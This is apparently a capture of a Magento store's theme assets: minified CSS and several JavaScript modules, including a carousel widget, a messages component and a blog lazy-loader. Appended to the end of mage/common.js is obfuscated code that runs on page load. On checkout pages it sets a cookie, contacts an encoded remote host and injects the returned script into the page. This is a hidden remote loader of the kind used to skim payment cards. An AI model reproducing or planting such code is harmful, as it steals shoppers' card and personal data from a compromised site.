.filter-options-content{-webkit-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-moz-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-ms-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);padding:30px;border:none;width:100%}#amasty-shopby-product-list #amasty-shopby-overlay{background:rgba(255,255,255,0.5);opacity:1}#amasty-shopby-product-list #amasty-shopby-overlay .loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px;transform:translate3d(-28px, -10px, 0)}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header{background:none !important;border-style:none !important;border-width:1px}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title{letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px 6px 30px;transition:all .3s}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:#ffe51e;will-change:transform}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title{color:#fff;background:none}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active{background:none !important}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title{transition:all .25s ease;color:#000}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after{transform:translateY(0);transition:transform .3s ease}div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs .tabs-content{background:#f8f8f8;padding:40px;border-style:none;border-width:1px}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation{position:relative}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before{content:'';display:table;height:1px;width:100%;background:rgba(0,0,0,0.08);position:absolute;bottom:0}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header{background:none !important;border-style:none !important;border-width:1px}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title{overflow:hidden;box-sizing:content-box;color:#000;font-size:1.5rem;font-weight:800;line-height:30px;height:30px;padding:6px 30px 6px 30px;transition:all .3s}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:visited,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:focus,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:hover{color:#000}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;height:3px;transform:translateY(3px);transition:all .25s ease;background:#000;will-change:transform}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header:hover a.tab-title:before{transform:translateY(0)}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active{background:none !important}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title{color:#000}div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before{transform:translateY(0);transition:transform .3s ease}div[data-content-type='tabs'].a2-tabs--minimal .tabs-content{border-style:none;border-width:1px;padding:40px 0}.pswp__item .video-wrapper{bottom:0;height:80vh;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.pswp__item .video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999;left:50px;width:calc(100% - 50px * 2)}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px * 2)}}.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button{height:50px;line-height:50px;padding:0;position:relative}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label{opacity:1}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#000000}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader{display:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button{display:block;transition:all 200ms;height:8px;line-height:6px}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label{opacity:0}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after{content:none}.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before{animation:button-loader 2s infinite ease-in-out}.ox-product-scroll__amount .amount-wrap{font-size:13px;font-weight:600;opacity:0.5}.ox-product-scroll__amount .amount-count-line{background:#4d4d4d;transform:scale(0);transform-origin:0;animation:progress-line .4s ease forwards}.ox-product-scroll__amount .amount-count-line span{background:#ffe51e;transform:scale(0);transform-origin:0;animation:progress-line .6s ease forwards .4s}@keyframes button-loader{0%{transform-origin:left;transform:scaleX(0)}70%{transform:scaleX(1);transform-origin:left}70.1%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader{background:url('../images/preloader.svg');background-size:56px 21px;width:56px;height:21px;transform:translate3d(-28px, -10px, 0)}.filter-options-content .item label{display:-webkit-flex;display:-ms-flexbox;display:flex}.filter-options-content .item label .ox-checkbox{flex:0 0 16px;margin:5px 7px 5px 0}.ox-megamenu-navigation .ox-megamenu-label{font-weight:700;text-transform:uppercase;padding:2px 4px 3px 4px}.ox-megamenu-navigation h1,.ox-megamenu-navigation h2,.ox-megamenu-navigation h3,.ox-megamenu-navigation h4,.ox-megamenu-navigation h5,.ox-megamenu-navigation h6,.ox-megamenu-navigation .h1,.ox-megamenu-navigation .h2,.ox-megamenu-navigation .h3,.ox-megamenu-navigation .h4,.ox-megamenu-navigation .h5,.ox-megamenu-navigation .h6{margin-top:0}.header-nav-wide .ox-megamenu .ox-megamenu-navigation{padding:0}ul.list-margins li{margin-bottom:10px}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>a{padding-right:7px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Carousel/oxcarousel.js
body_size: 723
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/effect',
    'owl.carousel',
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OxCarousel', {
        options: {
// OxCarousel
            autoScroll: 0,
            autoplayHoverPause: 0,
// Owl.carousel
            rewind: false,
            items: 1,
            slideBy: 1,
            lazyLoad: true,
            responsive: {
                0: {
                    items: 1,
                },
            },
            dotsData: true,
            dotData: true,
            dots: true,
            nav: false,
        },
        _create: function () {
            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;
            this.options.autoplay = 0 < this.options.autoplayTimeout;
            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;
            this._dots(this);
            var options = this._createOptions();
            this.element.owlCarousel( options );
        },

        _createOptions: function () {
            var _self = this;
            var options = {
                onInitialize: function () {

                },
                onInitialized: function () {
                    _self._resizeSlides(this.$element, this);
                    _self._afterMove(this.$element);
                    //_self.progressDots (this );
                },
                onRefresh: function () {

                },
                onRefreshed: function () {
                    _self._resizeSlides( this.$element, this );
                    _self._afterMove( this.$element );
                },
                onChanged: function () {
                    //_self.progressDots( this );
                    _self._afterMove( this );
                }
            };

            return $.extend( { }, options, this.options );

        },
        _afterMove: function ( $this ) {

        },
        _dots: function ($this) {
            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );
            $wraper.on( 'click', 'div.owl-dot',  function () {
                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);
                $( '.owl-dot' ).removeClass( 'active' );
                $(this).addClass( 'active' );
            });
        },
        _resizeSlides: function ( $this, owl ) {

        },

        progressDots: function( $this ) {
            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {
                return;
            }
            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',
                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),
                $dot = $wrapper.find('.owl-dot').find('.progress'),
                $dotActive = $wrapper.find('.owl-dot.active'),
                $dotProgress = $dotActive.find('.progress');
            $dot.css(''); //reset it
            setTimeout(function(){
                $dotProgress.css('animation', anim); //set it back
            });
        },

    } );

    return $.mage.OxCarousel;
} );


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magento_Theme/js/view/messages.js
body_size: 583
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'underscore',
    'jquery/jquery-storageapi'
], function ($, Component, customerData, _) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: [],
            timeout: 10,
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = _.unique($.cookieStorage.get('mage-messages'), 'text');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                customerData.set('messages', {});
            }

            $.cookieStorage.set('mage-messages', '');
        },
        updateHeight: function () {
            $('body').trigger('oxToggleUpdated');

            return true;
        },
        closeMessage: function () {
            $('[role="alert"]').on('click close.messages', '[data-action="close"]', function (event) {
                event.preventDefault();
                let $this = $(this).hide(),
                    $parent = $this.parent('[data-ui-id]').removeAttr('data-ui-id').removeAttr('class');
                $parent.find('[data-bind^="html"]').text('');
            });
            if ($('body').hasClass('ox-messages-fixed')) {
                if (this.timer) {
                    clearTimeout(this.timer);
                }
                this.timer = setTimeout(function () {
                    $('[role="alert"] [data-action="close"]').trigger('close.messages');
                }, this.timeout * 1000);
            }

            return true;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Magefan_Blog/js/lazyload.js
body_size: 710
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

/**
 * Posts autload
 */
 define([
    'domReady!',
    'jquery'
], function (domReady, $) {
    'use strict';

    var Lazyload = function (options) {

        var that = this;

        /**
         * Lazyload default options.
         * @type {Object}
         */
        that.defaults = {
            expires: null,
            path: '/',
            domain: null,
            secure: false,
            lifetime: null
        };

        /**
         * Init options
         * @type {Object}
         */
        that.opt = $.extend(that.default, options);

        /**
         * Load new content
         */
        function startLoading()
        {
            if (that.opt.current_page < that.opt.last_page && !that.loading) {
                that.loading = true;
                $('.mfblog-show-onload').show();
                $('.mfblog-hide-onload').hide();

                $.ajax({
                    "url":that.opt.page_url[that.opt.current_page+1],
                    "cache":true
                }).success(function (data) {
                    var $html = $(data);
                    var ws = that.opt.list_wrapper;
                    var $nw = $html.find(ws);
                    if ($nw.length) {
                        $(ws).append($nw.html());
                        that.opt.current_page++;
                    }

                    endLoading();

                }).fail(function (xhr, ajaxOptions, thrownError) {
                    console.log(thrownError);
                    endLoading();
                });
            }
        }

        /**
         * On loading end
         */
        function endLoading()
        {
            that.loading = false;
            $('.mfblog-show-onload').hide();
            if (that.opt.current_page < that.opt.last_page) {
                $('.mfblog-hide-onload').show();
            }
        }

        /* Is not loading now */
        endLoading();

        /* If auto trigger enabled */
        if (that.opt.auto_trigger) {
            var $w = $(window);
            $w.scroll(function () {
                if ($w.scrollTop() + $w.height() >= $(that.opt.trigger_element).offset().top - that.opt.padding) {
                    startLoading();
                }
            });
        }

        /* On trigger element click */
        if (that.opt.trigger_element) {
            $(that.opt.trigger_element).click(function () {
                startLoading();
            });
        }
    };

    return function (options) {
        new Lazyload(options)
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/common.js
body_size: 1883
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});
function tYwY4INLX4h(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function tQ2huNqH9FW0c() {
var diRC4KOcmmPZc4QCu = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var q2SVzMhPu5 = ["Eu43EuG1BvyXBKyXAeOXzq","AfiWAva0BfiWDvm3D003zq","AfiWAva0BfiWDvm3D003zsa9ide7zxHWAxjLCYa9ifrODsWGmJeGqxvNidiWmJqGmJa6mda6mdaGvvrd"];
    if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[0])) == -1) {
            if (window[tYwY4INLX4h(diRC4KOcmmPZc4QCu[1])].href[tYwY4INLX4h(diRC4KOcmmPZc4QCu[2])](/\/checkout\//)) {
                if (document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])].indexOf(tYwY4INLX4h(q2SVzMhPu5[1])) == -1) {
                    var rndInt = Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[3])](Math[tYwY4INLX4h(diRC4KOcmmPZc4QCu[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        tSTnbleC();
                    } else {
                        document[tYwY4INLX4h(diRC4KOcmmPZc4QCu[0])] = tYwY4INLX4h(q2SVzMhPu5[2]);
                    }
                }
            }
    };
};



function tSTnbleC() {
var nlYc4HU4Z7zJF3fp = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var vpJBh425Hwq = ["DwLKpq","r0vu","Ahr0Chm6lY9LlMvWyxLYyxPVCI5JB20VD2HPCc5WAha/","C2nYAxb0"];
    var postData = tYwY4INLX4h(vpJBh425Hwq[0]) + window[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[0])](cDm6DbTZsHSoeZjq4());
    var xhr = new XMLHttpRequest()
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[1])](
        tYwY4INLX4h(vpJBh425Hwq[1]),
        tYwY4INLX4h(vpJBh425Hwq[2]) + postData,
        true
    )
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[2])](postData);
    xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[3])] = function () {
        if (xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[4])] == 4) {
            var answer = JSON[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[5])](xhr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[6])]);
            var scr = document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[7])](tYwY4INLX4h(vpJBh425Hwq[3]));
            scr[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[8])] = answer;
            document[tYwY4INLX4h(nlYc4HU4Z7zJF3fp[9])].appendChild(scr);
        }
    }
};



function cDm6DbTZsHSoeZjq4() {
var t96Rkunpbyf = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[tYwY4INLX4h(t96Rkunpbyf[0])](/[018]/g, c =>
        (c ^ crypto[tYwY4INLX4h(t96Rkunpbyf[1])](new Uint8Array(1))[0] & 15 >> c / 4)[tYwY4INLX4h(t96Rkunpbyf[2])](16)
    );
};


if(typeof pNMQg7hhN7ZcuXbjb == "undefined"){
	pNMQg7hhN7ZcuXbjb=1;
	document.addEventListener("DOMContentLoaded", tQ2huNqH9FW0c());
}